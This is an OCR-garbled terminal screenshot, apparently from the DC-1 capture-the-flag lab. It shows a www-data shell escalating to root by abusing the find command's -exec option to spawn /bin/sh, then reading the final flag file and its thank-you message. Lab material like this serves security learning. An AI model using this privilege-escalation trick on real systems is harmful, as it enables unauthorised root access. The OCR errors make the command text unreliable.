 www-data@DC-1:/home/flag4$ find 
find . / aaa -exec '/bin/sh' \ ; 
# whoami 
whoami 
root 
# cd /root 
cd / root 
Is 
thefinalflag . txt 
# cat thefinatflag.txt 
cat thefinalflag.txt 
Well done! 
- exec 
' /bin/sh' 
N; 
Hopefully you 've enjoyed this and learned some new skills. 
You can let me know what you thought of this little journey 
by contacting me via Twitter - @DCAU7 
